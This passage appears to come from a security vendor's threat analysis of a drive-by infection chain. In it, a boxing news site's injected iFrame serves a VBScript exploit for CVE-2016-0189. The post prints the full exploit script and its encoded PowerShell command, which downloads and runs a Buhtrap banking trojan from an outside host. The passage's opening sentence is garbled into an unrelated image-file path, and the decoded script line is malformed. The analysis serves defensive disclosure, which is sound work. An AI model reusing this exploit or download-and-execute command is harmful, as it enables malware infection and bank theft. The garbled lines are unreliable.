is a stealth tactic used to prevent automated analysis systems from being redirected to the exploit. The technique was first documented back in 2014 in a similar infection chain.
Another stealth tactic employed here is the domain name and URL path which has been used. The term "canvas" is a well known boxing term and the URL contains the word "sport". This makes the URL appear a lot less suspicious considering that allboxing[.]ru is a boxing news site.
Exploiting Internet Explorer
The malicious iFrame inserted by the attacker was located at hxxp://getcanvas[.]org/sport/page/5.html. The page contains a VBScript exploit that leverages CVE-2016-0189 and attempts to run a Powershell script on the machine.
Sub firewrite On Error Resume Next fromCache(2141) Set w = CreateObject("Shell.Application") w.ShellExecute "powershell", UnEscape("%20- encodedCommand%20% 22KAB0AGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdAB1AG0ALgB0AGUA dAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARg BpAGwAZQAoACIAaAB0AHQAcAA6AC8ALwBnAGUAdABjAGEAbgB2AGEAcwAu AG8AcgBnAC8AcwBwAG8AcgB0AC8AYgBvAHgAaQBuAGcALwB0AHkAcwBvAG 4AZgB1AHIAeQAuAGoAcABnACIALAAiAGkAcwBsAHoAbQBhADMAMgAuAGUA eAB1ACIAKQA7ACgATgB1AHcALQBPAGIAagB1AGMAdAAgAC0AYwBvAG0AIA BTAGgAZQBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaAB1 AGwAbABFAHgAZQBjAHUAdAB1ACgAIgBpAHMAbAB6AG0AYQAzADIALgB1AH gAZQAiACkAOwA=%22"), "", "runas", 0 Set w = Nothing End Sub
The Powershell script decodes to the following:
(New-Object System.Net.WebClient).DownloadFile("http://getcanvas.org/sport/boxing/tysonfury.jpg","(New-Object -com Shell.Application).ShellExecute("islzma32.exe");
The script downloads and executes tysonfury.jpg which is a variant of the Buhtrap Russian banking trojan. The SHA1 of the sample we received is b74f71560e48488d2153ae2fb51207a0ac206e2b.
Protection Statement
Forcepoint™ customers are protected against this threat via TRITON® ACE at the following stages of attack:
4/5